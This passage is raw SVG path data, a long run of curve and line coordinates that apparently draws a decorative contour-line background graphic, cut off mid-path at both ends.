1-10.74-.057c-11.08-2.758-18.98-11.331-23.5-25.479-1.47-4.556-2.72-9.352-2.04-13.388 1.57-9.175 9.49-12.07 18.18-14.45a91.83 91.83 0 0 1 15.52-2.376l7.05-.761-.24-1.977c-2.31.3-4.66.52-6.99.74a94.65 94.65 0 0 0-15.85 2.438c-7.04 1.938-17.69 4.855-19.61 16.046-.76 4.478.55 9.532 2.1 14.35 4.67 14.627 13.29 23.9 24.89 26.797 1.91.464 3.87.699 5.83.699 5.81-.11 11.47-1.9 16.32-5.161v.002zm-986.14-20.553c18.26-19.363 36.05-39.146 52.86-58.81 9.85-11.783 17.04-25.64 21.05-40.585a173.19 173.19 0 0 1 11.75-31.314c7.31-14.188 19.98-23.82 41.07-31.233l44.8-16.186c4.09-1.539 8.19-3.295 12.15-4.996 6.1-2.748 12.35-5.163 18.71-7.234 12.89-3.937 22.31.639 27.26 13.227a265.34 265.34 0 0 1 8.27 26.338l.59 2.158c5.85 21.122 15.85 34.351 31.47 41.645 9.32 4.334 23.17 9.132 35.97.478 6.29-4.542 11.63-10.332 15.69-17.026l5.17-8.313c8.41-13.688 17.12-27.834 29.31-39.167 20.77-19.306 37.65-44.562 53.11-79.461l-.23-.11h-1.86c-15.29 34.311-31.94 59.188-52.37 78.194-12.39 11.508-21.15 25.778-29.64 39.566l-5.15 8.293c-3.92 6.46-9.06 12.052-15.13 16.446-9.11 6.153-19.94 5.953-34.07-.641-15.04-7.035-24.71-19.862-30.39-40.386l-.59-2.158c-2.31-8.991-5.09-17.849-8.33-26.537-5.3-13.509-15.83-18.622-29.63-14.408a183.35 183.35 0 0 0-18.9 7.294l-12.08 4.956-44.75 16.164c-14.54 5.118-32.47 13.411-42.17 32.195-4.96 10.142-8.94 20.757-11.88 31.691-3.93 14.67-10.98 28.275-20.65 39.846a1607.11 1607.11 0 0 1-52.77 58.73c-16.68 17.707-39.1 25.938-66.68 24.482-7.72-.42-15.5-3.417-23.01-6.337-8.198-3.157-16.261-6.614-24.069-9.932l-21.683-9.01c-11.825-4.338-22.105-12.197-29.51-22.563-9.824-14.208-21.625-27.015-33.036-39.406l-15.536-17.186c-12.465-14.328-24.15-28.735-30.136-47.26a37.71 37.71 0 0 1 .153-22.502c2.339-7.302 6.849-13.679 12.901-18.243l27.865-19.983 18.356-13.109c16.812-12.401 31.946-27.015 45.01-43.463a15.12 15.12 0 0 1 2.739-2.418c.509-.378.999-.757 1.488-1.157L961.193.1h-.704c-.331.262-.648.52-.978.757a17.71 17.71 0 0 0-3.093 2.738c-12.95 16.318-27.96 30.812-44.637 43.105l-18.337 13.089-27.886 20.003c-6.387 4.814-11.146 11.54-13.615 19.244s-2.525 16.002-.162 23.74c6.108 18.884 17.927 33.451 30.528 47.959 5.088 5.833 10.411 11.628 15.578 17.226 11.37 12.347 23.109 25.096 32.854 39.204 7.629 10.688 18.224 18.792 30.413 23.263 7.26 2.877 14.558 5.973 21.622 8.992l23.974 9.912c7.81 3.017 15.73 6.094 23.76 6.514 2.09.1 4.17.162 6.22.162 25.31-.002 46.13-8.495 61.95-25.261v.004zm-1036.297-.168c2.066-4.27 3.186-8.953 3.281-13.715s-.837-9.488-2.731-13.841c-1.484-3.334-3.688-6.282-6.446-8.621a23.56 23.56 0 0 0-9.483-4.888l-.47 1.939.02-.04a21.64 21.64 0 0 1 8.706 4.5c2.532 2.153 4.553 4.863 5.912 7.927a31.42 31.42 0 0 1 2.504 12.98 31.38 31.38 0 0 1-3.05 12.858c-9.922 21.062-30.92 26.678-46.518 21.344-6.497-2.218-10.998-5.955-13.051-10.831-2.057-4.918-1.663-10.791 1.174-16.967 5.91-13.257 16.475-23.768 29.608-29.453 3.079-1.133 6.318-1.747 9.589-1.819 1.566-.12 3.19-.262 4.755-.499l-.274-1.977c-1.507.22-3.092.358-4.636.478-3.489.082-6.94.751-10.215 1.98-13.576 5.881-24.497 16.749-30.606 30.454-3.035 6.615-3.444 13.231-1.194 18.607 2.29 5.415 7.2 9.552 14.227 11.947 3.923 1.338 8.034 2.013 12.17 1.999 7.768-.022 15.364-2.332 21.878-6.652s11.669-10.468 14.848-17.706l.002-.004zm2737.557 23.019v.02-.02zM2582.1 252.31c18.59-4.856 38.25-10.791 56.08-21.202 12.62-7.356 21.35-18.506 27.55-27.397l4.08-5.895c5.8-8.991 12.33-17.473 19.51-25.358 10.27-10.631 24.83-14.168 38.88-16.868l2.86-.54c17.81-3.397 36.22-6.934 52.46-16.526a114.51 114.51 0 0 0 11.3-7.951l4.99-3.757-1.14-1.618c-1.7 1.239-3.36 2.516-5.03 3.797-3.54 2.839-7.24 5.455-11.09 7.833-15.95 9.432-34.21 12.931-51.86 16.306l-2.86.54c-14.34 2.759-29.23 6.394-39.9 17.425a195.49 195.49 0 0 0-19.73 25.618l-4.05 5.875c-6.46 9.27-14.71 19.703-26.93 26.835-17.63 10.294-37.16 16.169-55.61 21.005-2.55.676-5.22.67-7.76-.016a15.16 15.16 0 0 1-6.74-3.901c-5.13-4.936-8.44-11.151-10.71-20.125-5.58-22.021-3.44-44.622-1.39-66.502l.33-3.597c1.84-19.903 2.33-41.023-6.59-60.648l-.02-.058C2535.21 65.621 2528.31 32.99 2528.51 0h-1.96c-.2 33.28 6.76 66.198 20.41 96.418 8.73 19.184 8.24 39.986 6.42 59.61l-.33 3.597c-2.08 22.041-4.23 44.842 1.45 67.203 2.35 9.232 5.91 15.926 11.25 21.082 3.21 3.171 7.49 4.954 11.96 4.975 1.48-.006 2.95-.201 4.38-.579l.01.004zM767.469 235.524l3.602-2.218a125.93 125.93 0 0 0 19.94-14.15c20.332-18.864 24.403-34.071 15.557-58.091a405.59 405.59 0 0 0-17.064-38.027l-6.222-12.81c-12.82-26.957-35.831-40.965-68.375-41.604-15.616-.3-31.487-.242-46.849-.162l-23.64.06c-15.577-.02-27.005-7.536-36.007-23.64-7.065-12.631-11.703-26.4-16.204-39.708l-.021-.02-1.74-5.118h-1.976l-.098.042 1.937 5.733c4.523 13.411 9.198 27.257 16.341 40.046 9.393 16.786 21.369 24.619 37.712 24.639l23.659-.058 46.81.158c31.761.619 54.17 14.25 66.653 40.466l6.223 12.831a403.95 403.95 0 0 1 16.986 37.848c8.513 23.08 4.58 37.708-15.029 55.912a125.67 125.67 0 0 1-19.63 13.909l-3.601 2.24c-18.845 11.77-38.512 12.747-58.473 2.877l-67.534-34.491c-20.898-10.95-33.796-29.734-38.336-55.772-4.205-24.1-18.16-38.789-42.642-44.902-17.773-4.267-34.597-11.921-49.591-22.559-12.405-8.934-25.929-17.845-42.328-19.805-22.133-2.658-37.573-2.638-50.391 20.762-11.017 20.121-21.783 35.09-33.896 47.098-11.665 11.978-25.337 21.724-40.37 28.776-16.467 7.593-30.746 19.381-41.467 34.233-3.987 5.425-8.377 10.529-13.131 15.265-9.452 9.274-19.08 9.951-29.433 2.118l-1.039-.799c-6.379-4.814-12.972-9.81-17.727-15.965-18.67-24.179-42.72-38.227-73.483-42.923-5.661-.988-11.261-2.309-16.771-3.957l-6.654-1.798c-11.959-3.1-18.884-11.631-19.512-24.06-.28-10.497.165-21.001 1.332-31.433l.627-7.336c.958-11.89 2.171-22.181 3.678-31.473 1.82-11.213 3.973-22.581 6.047-33.552L137.983.038h-1.996l-2.563 13.688-6.067 33.594c-1.528 9.352-2.74 19.703-3.7 31.653l-.627 7.314A231.34 231.34 0 0 0 121.702 118c.663 13.367 8.119 22.559 20.978 25.878l6.614 1.798c5.581 1.67 11.253 3.005 16.987 3.997 30.252 4.636 53.874 18.424 72.23 42.184 4.912 6.375 11.624 11.451 18.102 16.346l1.039.8c11.094 8.393 21.837 7.633 31.955-2.276a133.4 133.4 0 0 0 13.34-15.489c10.522-14.587 24.539-26.167 40.704-33.632 15.242-7.153 29.107-17.034 40.939-29.175 12.272-12.148 23.151-27.255 34.247-47.538 12.211-22.321 27.123-22.321 48.453-19.763 15.969 1.918 29.217 10.671 41.448 19.463 15.194 10.781 32.244 18.536 50.254 22.858 23.64 5.915 37.124 20.083 41.176 43.323 4.658 26.7 17.906 45.942 39.372 57.214l67.575 34.511c8.662 4.457 18.207 6.835 27.906 6.952 11.511-.147 22.751-3.587 32.444-9.93l.004.002zm311.451-6.616l2.37-1.919 33.6-27.476c12.7-10.609 24.62-21.382 30.9-36.429 3.24-8.361 5.87-16.957 7.87-25.717l1.89-7.373c4.62-17.306 10.26-35.39 23.92-49.598 9.84-10.231 22.07-17.345 33.75-23.762 21.61-11.87 30.86-27.155 29.08-48.137a53.09 53.09 0 0 1-.07-5.917h.07c.04-.839.04-1.677.04-2.516h-1.95c0 .839-.04 1.659-.04 2.476a59.82 59.82 0 0 0 .07 6.137c1.71 20.083-7.21 34.77-28.06 46.199-11.82 6.474-24.2 13.688-34.22 24.12-13.99 14.568-19.73 32.914-24.41 50.477l-1.91 7.394a185.67 185.67 0 0 1-7.79 25.416c-6.11 14.63-17.85 25.219-30.35 35.67l-33.58 27.457-2.37 1.918c-4.28 3.646-9.56 5.846-15.12 6.297-5.55.451-11.11-.869-15.9-3.779-15.83-9.376-33.74-14.479-52.033-14.829-16.067-.3-31.468-6.233-45.793-17.645-7.282-5.796-14.99-11.291-22.446-16.604-6.869-4.878-13.955-9.932-20.687-15.207-13.638-10.693-23.187-22.064-29.176-34.771-5.068-10.731-4.344-26.677 5.597-34.79l33.777-27.938 15.344-13.369 19.235-16.646 31.761-25.758 13.699-10.991-.938-1.219h-.706l-13.249 10.651-31.8 25.798c-6.536 5.435-13.013 11.131-19.276 16.668l-15.324 13.347-33.736 27.896c-10.724 8.732-11.546 25.778-6.145 37.208 6.126 13.009 15.851 24.601 29.746 35.49 6.751 5.296 13.874 10.371 20.743 15.269 7.436 5.296 15.129 10.771 22.37 16.546 14.655 11.69 30.448 17.765 46.945 18.085 17.972.344 35.562 5.358 51.112 14.568 4.53 2.653 9.65 4.077 14.88 4.136 6.68-.075 13.15-2.486 18.3-6.834l.01.002zM766.819 216.58c26.692-16.426 32.857-31.713 24.403-60.648a93.69 93.69 0 0 0-8.356-18.225l-2.564-4.756c-13.659-25.92-32.348-40.985-57.162-46.041-2.836-.58-5.753-1.057-8.552-1.539l.02-.042-3.951-.677-.335 1.976 3.973.679 8.495 1.539c24.205 4.936 42.465 19.663 55.831 45.021l2.583 4.776c3.346 5.624 6.088 11.601 8.178 17.825 8.239 28.176 2.505 42.364-23.542 58.371-20.408 12.527-41.839 12.727-67.416.557-12.72-6.033-27.534-13.708-40.977-24.739-13.874-11.39-20.295-23.76-20.156-38.927.04-3.137-.078-6.314-.176-9.412-.369-6.108-.238-12.236.391-18.322 2.229-16.706 12.975-27.497 32.838-32.994 12.828-3.464 26.097-4.925 39.354-4.334l.078-1.998c-13.456-.604-26.925.884-39.943 4.414-20.702 5.717-31.918 17.048-34.266 34.651-.645 6.199-.782 12.442-.411 18.664l.177 9.332c-.135 15.607 6.692 28.858 20.88 40.508 13.581 11.15 28.532 18.902 41.371 24.997 12.877 6.137 24.736 9.192 35.969 9.192 11.769-.059 23.289-3.471 33.262-9.852l.004.004zm1843.061 4.934c19.51-2.937 34.39-12.889 44.17-29.553 3.37-5.737 7.36-11.23 11.23-16.566l5.5-7.673c9.47-13.631 24.25-18.345 39.83-22.321 4.65-1.199 9.45-2.218 14.09-3.218a204.71 204.71 0 0 0 25.53-6.632c21.77-7.735 35.13-23.462 39.75-46.74 2-10.011 4.5-20.125 6.91-29.895l3.05-12.509.06-.022v-.939l-1.68-.42-3.27 13.389c-2.43 9.792-4.93 19.921-6.93 29.995-4.46 22.541-17.4 37.768-38.45 45.242a201.37 201.37 0 0 1-25.31 6.574l-14.16 3.237c-15.96 4.077-31.1 8.913-40.96 23.121l-5.48 7.633c-3.9 5.376-7.93 10.911-11.33 16.726-9.5 16.146-23.88 25.778-42.78 28.616-12.47 1.858-22.27-1.399-29.16-9.732-6.3-7.634-9.34-17.765-9-30.154.39-8.453 1.28-16.874 2.66-25.219l2.05-15.847c.28-2.797.65-5.675 1.02-8.454 1.14-8.753 2.33-17.785.72-26.236-3.03-15.869-8.29-31.553-13.4-46.702l-2.39-7.094-1.21-3.657c-4.99-14.947-10.16-30.394-11.78-46.441h-1.98c1.62 16.346 6.85 31.973 11.9 47.08l1.21 3.659 2.39 7.114c5.07 15.085 10.33 30.692 13.33 46.419 1.54 8.135.39 17.005-.75 25.6l-1.03 8.513c-.53 5.255-1.31 10.591-2.06 15.746a221.73 221.73 0 0 0-2.68 25.459c-.35 12.889 2.84 23.482 9.45 31.495 2.93 3.573 6.62 6.416 10.79 8.314a29.51 29.51 0 0 0 13.27 2.637 46.02 46.02 0 0 0 6.88-.546v.002zM757.974 198.993c13.99-8.071 20.743-19.983 18.51-32.652-3.072-17.425-12.231-32.233-27.24-44.003-9.963-7.833-21.761-12.789-37.143-15.607l-.352 1.961c15.068 2.757 26.594 7.593 36.303 15.207v.02c14.618 11.47 23.522 25.858 26.514 42.764 2.096 11.79-4.305 22.92-17.551 30.554-20.881 12.029-41.037 5.313-56.282-1.881-14.851-7.014-25.068-16.646-30.35-28.635a46.27 46.27 0 0 1-4.395-20.508c.122-7.093 1.869-14.058 5.1-20.338 5.264-10.391 14.716-15.664 30.643-17.125a62.48 62.48 0 0 1 6.419-.078l3.035.04v-1.999c-1 0-1.998-.02-2.996-.039-2.211-.088-4.426-.054-6.634.099-10.333.94-24.931 3.857-32.211 18.185-3.371 6.546-5.195 13.807-5.323 21.202a48.2 48.2 0 0 0 4.581 21.382c5.48 12.449 16.028 22.421 31.311 29.635 9.394 4.436 20.626 8.692 32.779 8.692h.123c8.831 0 17.506-2.372 25.155-6.878l.004.002zm1867.036-7.414c8.04-4.895 12.25-12.589 16.32-20.021l2.51-4.518c4.18-7.646 9.32-14.705 15.28-21.002 8.53-8.633 20.2-10.611 31.47-12.509l7.49-1.339 11.1-2.118c8.45-1.581 17.18-3.198 25.63-5.396 6.43-1.484 12.42-4.493 17.49-8.784 5.08-4.291 9.09-9.743 11.71-15.913 5.77-13.389 4.11-27.477 1.72-39.489h.02c-5.34-26.797-21.58-46.019-51.09-60.427h-1.14l-.63 1.339c29.49 14.188 45.68 33.092 50.92 59.529 2.33 11.69 3.96 25.397-1.6 38.268-2.5 5.894-6.33 11.101-11.18 15.199-4.84 4.097-10.57 6.969-16.71 8.381-8.37 2.176-17.08 3.797-25.5 5.355l-11.11 2.117c-2.47.499-4.95.919-7.46 1.34-11.57 1.959-23.54 3.977-32.53 13.047-6.08 6.42-11.31 13.622-15.57 21.424l-2.53 4.534c-4.12 7.536-8.02 14.668-15.61 19.284a18.3 18.3 0 0 1-9.07 2.964c-3.22.165-6.43-.532-9.31-2.023a18.32 18.32 0 0 1-6.85-6.495c-1.69-2.738-2.64-5.879-2.78-9.112-.88-12.731 3.21-23.979 7.34-33.313 6.89-15.565 6.93-32.133.12-52.156l-23.5-71.939c-1.29-4.037-2.23-8.313-3.13-12.431l-1.2-5.296h-2.02l1.3 5.733c.92 4.156 1.87 8.475 3.19 12.611l23.5 71.977c6.61 19.506 6.59 35.612-.06 50.677-4.23 9.552-8.41 21.102-7.5 34.271a21.13 21.13 0 0 0 3.12 10.055c1.87 3.021 4.47 5.498 7.55 7.191a19.21 19.21 0 0 0 9.06 2.238 21.61 21.61 0 0 0 11.24-3.256v.002zM64.574 148.716c19.726-6.295 32.018-19.484 38.709-41.523 4.109-13.568 5.599-28.134 4.796-47.24-.647-15.365-6.205-26.557-16.986-34.151L65.631 7.957 54.379.086l-.55.819 11.254 7.873 25.46 17.843.02.022c10.508 7.394 15.931 18.322 16.555 33.372.783 19.004-.665 33.452-4.755 46.898-6.595 21.682-18.689 34.671-38.062 40.866-26.125 8.333-52.837 21.282-81.663 39.546l.509.839c28.765-18.228 55.401-31.139 81.426-39.452l.002.004zm1626.756 33.41c3.88-.02 6.83-1.359 8.32-3.757a9.03 9.03 0 0 0 1.05-4.353c-.03-1.518-.42-3.006-1.17-4.322-1.39-3.225-3.5-6.08-6.15-8.342a22.34 22.34 0 0 0-9.13-4.705l-.51 1.938.02.02c3.08.764 5.94 2.238 8.37 4.31s4.36 4.686 5.64 7.64a7.15 7.15 0 0 1 .97 3.346 7.16 7.16 0 0 1-.73 3.407 7.61 7.61 0 0 1-2.99 2.273c-1.16.492-2.43.679-3.69.544-2.73.161-5.43-.629-7.66-2.24s-3.86-3.949-4.63-6.63c-1.97-5.775-.43-9.932 4.68-12.749l-.92-1.759c-6 3.315-7.9 8.413-5.59 15.165.92 3.045 2.79 5.696 5.34 7.541 2.54 1.846 5.61 2.785 8.73 2.671l.05.002zm-573.43-22.441c7.16-8.593 10.72-19.744 11.21-35.071l.27-15.646c-.16-13.892.66-27.776 2.47-41.545 3.07-19.683 10.86-30.894 26.05-37.548 15.52-6.794 25.32-16.508 29.97-29.741l-.11-.034h-1.97c-4.54 12.369-13.92 21.54-28.67 27.996-15.68 6.856-24.07 18.902-27.23 39.067a294.14 294.14 0 0 0-2.48 41.845l-.27 15.586c-.47 14.846-3.9 25.597-10.77 33.83-12.77 15.327-28.72 18.684-50.15 10.571-2.76-1.039-5.54-2.198-8.22-3.336-10.51-4.418-21.39-8.992-33.43-7.255-6.28 1.076-12.46 2.646-18.51 4.696-4.32 1.341-8.767 2.737-13.209 3.716l-2.268.52c-6.989 1.581-14.21 3.217-20.785 2.198-17.927-2.64-34.922-9.818-49.438-20.88-5.538-4.269-10.397-9.385-14.405-15.169-5.849-8.491-5.615-17.865.648-25.736 7.827-9.832 16.438-19.664 26.32-30.077l1.448-1.519c15.382-16.206 31.27-32.952 51.879-42.964 17.73-8.633 41.33-19.142 66.56-23.998a95.25 95.25 0 0 1 22.91-.562l6.91.34c10.17.362 19.2.022 26.44-7.733l-1.16-1.119h-.51c-6.63 6.894-15.08 7.174-24.69 6.854l-6.87-.342c-7.79-.756-15.64-.56-23.39.583-25.44 4.896-49.2 15.469-67.042 24.14-20.919 10.171-36.949 27.057-52.426 43.383l-1.448 1.519c-9.922 10.451-18.571 20.323-26.438 30.195-6.869 8.612-7.123 18.864-.724 28.154a69.97 69.97 0 0 0 14.833 15.627c14.772 11.261 32.068 18.571 50.313 21.262 6.946 1.079 14.342-.6 21.505-2.219l2.27-.519c4.523-1.019 9.017-2.398 13.367-3.757a120.85 120.85 0 0 1 18.22-4.636c11.52-1.677 21.66 2.598 32.4 7.116l8.28 3.357c6.83 2.765 14.07 4.267 21.41 4.434 12.14.002 22.22-5.133 30.93-15.584zM41.933 143.698c17.71-7.673 37.358-17.725 46.203-39.986 7.808-19.643 7.495-35.79-.941-50.797-5.243-9.312-13.56-15.727-21.622-21.943l-3.464-2.696.02.02C52.048 20.383 41.659 12.19 35.593.08h-1.879l-.293.14c6.201 12.949 17.025 21.444 27.495 29.657l3.483 2.696c7.886 6.095 16.067 12.389 21.096 21.344 8.121 14.428 8.377 30.015.822 49.037-8.552 21.561-27.789 31.395-45.145 38.907-20.177 8.876-39.803 19.006-58.767 30.334l.978 1.738c18.891-11.295 38.444-21.392 58.55-30.234h0zm2102.607 22.063c17.3-5.235 27.36-14.25 31.65-28.356 4.69-15.406-1.35-29.215-14.68-33.591l-.61 1.896h.02c12.23 4.037 17.75 16.806 13.41 31.094-4.09 13.409-13.72 22.001-30.33 27.037a14.02 14.02 0 0 1-6.97.399c-2.32-.457-4.49-1.493-6.32-3.017a16.71 16.71 0 0 1-4.62-6.52 17.05 17.05 0 0 1-1.11-7.967c.82-10.532 2.97-22.541 12.62-31.734 7.59-7.233 14.62-10.089 22.78-9.212l.2-1.998c-8.79-.921-16.29 2.076-24.33 9.752-10.19 9.709-12.43 22.758-13.25 33.03-.29 3.033.14 6.094 1.27 8.917 1.12 2.824 2.9 5.325 5.19 7.289 2.88 2.403 6.49 3.716 10.21 3.717a16.46 16.46 0 0 0 4.87-.736h0zM287.448 154.789c14.441-10.77 30.448-19.158 47.436-24.859 11.957-4.157 27.064-10.609 37.867-23.798 6.888-8.393 10.254-18.225 9.256-26.977a24.42 24.42 0 0 0-3.07-9.428 23.91 23.91 0 0 0-6.538-7.358 75.12 75.12 0 0 0-23.66-11.231c-10.235-3.157-20.743-5.975-30.9-8.713l-27.747-7.751c-18.356-5.515-31.391-17.165-38.747-34.611h-1.899l-.215.078c7.534 18.424 21.096 30.676 40.294 36.451 9.217 2.758 18.669 5.295 27.807 7.751l30.84 8.693a73.41 73.41 0 0 1 23.052 10.931c2.445 1.795 4.494 4.094 6.014 6.748s2.478 5.604 2.812 8.659c.941 8.213-2.268 17.483-8.806 25.478-10.509 12.809-25.284 19.126-37.006 23.18-17.175 5.77-33.36 14.252-47.964 25.137-13.288 10.012-26.38 10.253-40.019.721-19.536-13.536-41.647-22.715-64.89-26.937-8.513-1.658-16.83-6.214-24.619-10.751-8.182-4.756-12.113-12.831-12.78-26.177-1.292-26.02 6.107-51.516 22.622-77.934 1.745-2.648 3.681-5.159 5.79-7.514.979-1.139 1.94-2.298 2.877-3.457L173.983.042h-.392c-.878 1.099-1.778 2.16-2.678 3.217-2.173 2.433-4.169 5.025-5.971 7.755-16.73 26.797-24.227 52.673-22.916 79.113.433 8.753 2.331 21.161 13.759 27.817 7.926 4.618 16.419 9.27 25.225 10.991 22.981 4.179 44.844 13.249 64.168 26.619 6.021 4.539 13.263 7.078 20.744 7.274 7.842-.213 15.402-3.036 21.528-8.039h-.002zm-292.405-5.134l28.63-13.988 4.03-2.08a232.26 232.26 0 0 0 29.765-17.204c4.904-3.51 9.047-8.015 12.168-13.235s5.155-11.04 5.973-17.099a38.57 38.57 0 0 0-1.454-15.786c-1.572-5.098-4.184-9.798-7.665-13.789a227.45 227.45 0 0 0-22.837-22.863l-.041-.02C32.782 24.411 24.003 12.971 17.861.04h-1.857l-.255.122c6.262 13.491 15.339 25.42 26.595 34.948a225.52 225.52 0 0 1 22.64 22.661c3.331 3.763 5.829 8.215 7.322 13.053s1.946 9.948 1.328 14.981c-.78 5.781-2.721 11.336-5.701 16.315s-6.937 9.276-11.62 12.621c-9.41 6.427-19.274 12.132-29.511 17.067l-4.029 2.076c-9.413 4.856-19.159 9.474-28.571 13.951l-12.152 5.795v.819l.528 1.139 12.467-5.935-.002.002zm1898.647-10.231l7.39-4.177c6.66-3.779 13.54-7.673 20.49-11.17 28.05-14.088 58.95-17.745 91.82-10.851 16.36 3.415 30.32-.562 42.69-12.212 5.13-4.738 9.83-9.942 14.04-15.546l3.17-4.276c12.68-17.145 25.8-34.87 33.64-55.415 2.09-5.783 3.86-11.681 5.3-17.665l.04.04L2114.45.1h-2.04l-2.03 7.534a170.78 170.78 0 0 1-5.25 17.465c-7.75 20.285-20.78 37.908-33.39 54.933l-3.17 4.276a113.89 113.89 0 0 1-13.81 15.287c-11.86 11.171-25.27 15.007-40.96 11.713-33.31-6.994-64.62-3.28-93.07 11.008-6.99 3.517-13.9 7.434-20.59 11.231l-7.38 4.176c-14.89 8.313-31.96 10.693-50.72 7.074-20.16-3.899-40.18-8.575-62.39-13.868-20.33-4.836-33.89-16.966-40.33-36.029-6.28-18.624-11.82-35.452-15.89-52.815a79.52 79.52 0 0 1-1.14-20.083c.08-2.957.16-6.015.1-8.992-.08-3.015-.04-6.053-.04-9.07V.1h-1.96v3.817l.04 9.11c.07 2.938-.01 5.955-.09 8.893a81.3 81.3 0 0 0 1.19 20.603c4.11 17.445 9.65 34.333 15.95 52.995 6.65 19.763 20.7 32.333 41.72 37.328 22.23 5.276 42.29 9.992 62.47 13.869 5.56 1.095 11.22 1.657 16.89 1.676 12.26.112 24.36-2.975 35.13-8.968v.002zM-8.169 127.412c7.086-2.458 14.403-4.996 21.485-7.851l3.072-1.239c7.687-2.75 15.057-6.348 21.978-10.731 9.667-6.695 15.088-14.228 16.145-22.421 1.076-8.475-2.524-17.645-10.724-27.277-5.794-6.957-11.954-13.588-18.452-19.863l.02.04C15.023 28.298 6.824 15.869.268.102H-1.63l-.215.08c6.693 16.366 15.147 29.235 25.851 39.347 6.454 6.221 12.57 12.799 18.319 19.703 7.806 9.192 11.252 17.845 10.254 25.718-.978 7.594-6.125 14.666-15.303 21.022-6.799 4.297-14.038 7.822-21.587 10.511l-3.072 1.239c-7.045 2.838-14.344 5.356-21.407 7.814l-9.139 3.197v.699l.43 1.261 9.335-3.283-.004.002zm1896.529-8.091c20.76-9.807 42.12-18.211 63.96-25.159 10.7-3.397 23.5-6.754 37.04-6.055l8.42.48a270.18 270.18 0 0 0 29.84.697c7.13-.584 14.03-2.855 20.15-6.632 13.08-7.833 21.81-20.221 30.32-33.292 8.8-13.489 18.06-29.895 20.19-49.298h-1.97c-2.12 18.884-11.22 34.948-19.85 48.199-8.39 12.869-16.98 25.059-29.68 32.672a43.39 43.39 0 0 1-19.26 6.355c-9.88.308-19.77.074-29.63-.7l-8.43-.48c-13.86-.719-26.85 2.698-37.73 6.137-21.92 6.971-43.37 15.409-64.21 25.258-14.28 6.715-30.35 8.633-47.79 5.654a279.31 279.31 0 0 1-50.47-12.648c-15.96-5.837-27.31-17.545-33.75-34.77-5.71-14.832-10.55-30-14.48-45.421-1.4-6.89-2.09-13.909-2.06-20.944l-.41-9.27h-1.95c.21 3.077.31 6.255.41 9.332a104.93 104.93 0 0 0 2.11 21.362c3.95 15.506 8.81 30.755 14.56 45.661 6.65 17.785 18.41 29.875 34.93 35.93 16.52 5.818 33.53 10.086 50.8 12.749 5.26.903 10.58 1.364 15.91 1.379 11.4.093 22.67-2.364 33.04-7.198l-.01.002zm-912.832 2.458a218.6 218.6 0 0 0 31.682-2.998 327.81 327.81 0 0 0 38.26-8.832c13.09-3.915 20.64-14.328 21.82-30.095.84-11.39-4.5-20.802-15.05-26.515-2.75-1.34-5.67-2.308-8.67-2.878-1.33-.3-2.64-.621-3.93-.999l-.55 1.918c1.33.4 2.68.719 4.03 1.039a33.31 33.31 0 0 1 8.2 2.696l-.04-.02c9.82 5.317 14.8 14.068 14.01 24.601-.76 10.371-4.95 23.7-20.41 28.334a326.73 326.73 0 0 1-38.04 8.793 217.75 217.75 0 0 1-31.412 2.957c-8.219.262-14.618-2.298-17.965-7.094-3.209-4.614-3.463-11.19-.741-18.522 3.035-8.448 7.82-16.127 14.028-22.514s13.691-11.331 21.94-14.495c15.23-6.237 31.52-5.975 45.91-5.737l.04-1.998c-14.56-.24-31.08-.5-46.654 5.875-8.502 3.262-16.215 8.358-22.611 14.942s-11.327 14.499-14.454 23.206c-2.955 7.973-2.605 15.229.979 20.382s10.156 7.956 18.569 7.956l1.059-.002zm-715.634-9.694c9.394-2.958 14.757-7.214 15.988-12.627 1.174-5.236-1.565-11.112-8.16-17.445l-20.469-19.825-29.589-28.536c-2.131-1.811-4.512-3.292-7.065-4.396-1.115-.557-2.25-1.097-3.307-1.717l-.959 1.739c1.096.619 2.251 1.177 3.405 1.758a26.53 26.53 0 0 1 6.597 4.057l29.569 28.516 20.47 19.825c5.97 5.733 8.592 11.109 7.594 15.547-1.056 4.656-5.988 8.433-14.657 11.171-6.066 1.601-12.397 1.866-18.571.779-14.912-1.938-29.608-4.636-43.268-7.234-11.368-2.16-19.099-6.454-24.364-13.51-6.144-8.253-7.241-18.264-3.227-29.775 3.035-8.167 7.416-15.743 12.953-22.401 2.762-3.396 6.355-5.984 10.415-7.5s8.441-1.907 12.696-1.133l.275-1.98c-4.589-.828-9.31-.398-13.683 1.244s-8.241 4.441-11.21 8.108a79.57 79.57 0 0 0-13.287 23c-4.188 12.012-2.975 22.963 3.522 31.653 5.578 7.474 13.699 12.011 25.558 14.267 13.679 2.618 28.415 5.296 43.385 7.256 2.88.399 5.781.606 8.687.62a35.17 35.17 0 0 0 10.702-1.461h0zm2463.236-6.395c12.84-4.734 18.84-15.007 16.89-28.953-1.61-11.47-8.05-20.545-19.71-27.757-11.31-6.994-23.21-13.409-34.73-19.603l-1.96-1.061c-3.01-1.619-6.01-3.415-8.92-5.134-8.01-4.756-16.31-9.674-25.8-11.892l-.43 1.938c9.22 2.16 17.36 6.994 25.25 11.672 2.93 1.738 5.94 3.535 9 5.176l1.97 1.057c11.49 6.195 23.39 12.589 34.64 19.543l-.02.04c11.13 6.874 17.28 15.487 18.79 26.32 1.8 12.909-3.74 22.421-15.62 26.777-14.52 5.333-30.12 4.796-47.71-1.639-16.85-6.154-29.51-16.106-37.65-29.537-9.02-14.887-11.86-29.015-8.73-43.241 1.24-5.575 5.58-18.306 19.39-16.126l.3-1.98c-10.73-1.697-18.79 4.918-21.61 17.667-3.27 14.746-.33 29.375 8.97 44.722 8.39 13.846 21.38 24.06 38.66 30.374 8.91 3.427 18.33 5.253 27.85 5.395 7.22.015 14.39-1.257 21.18-3.759h0zM1404.14 93.101a1.91 1.91 0 0 1 .45-.22c.39-.126.75-.329 1.06-.6l12.9-11.87c10.1-9.232 20.54-18.784 30.33-28.658v.022c13.52-13.65 21.54-31.034 23.87-51.696h-1.97c-1.8 19.014-10.04 36.793-23.29 50.277-9.77 9.852-20.2 19.383-30.27 28.596l-12.92 11.87c-.14.096-.29.17-.45.22-.34.106-.65.268-.94.48-6.44 5.034-11.9 8.633-18.78 5.595-7.24-3.197-8.77-10.411-9.79-18.145l-1.68-13.269c-1.64-13.269-3.37-26.997-5.89-40.346-1.4-6.05-3.45-11.921-6.13-17.505-1.09-2.516-2.23-5.114-3.21-7.691l-1.82.719c1 2.616 2.15 5.234 3.25 7.771 2.62 5.443 4.62 11.168 5.99 17.068 2.51 13.289 4.21 26.977 5.87 40.204l1.7 13.289c1.1 8.333 2.78 16.106 10.96 19.725 1.83.83 3.8 1.264 5.79 1.277 5.87 0 10.81-3.857 14.97-7.114zm452.45 1.88c31.6-5.018 61.31-16.348 86.2-26.757 21.21-8.934 44.4-11.801 67.09-8.293 8.49 1.199 19.54 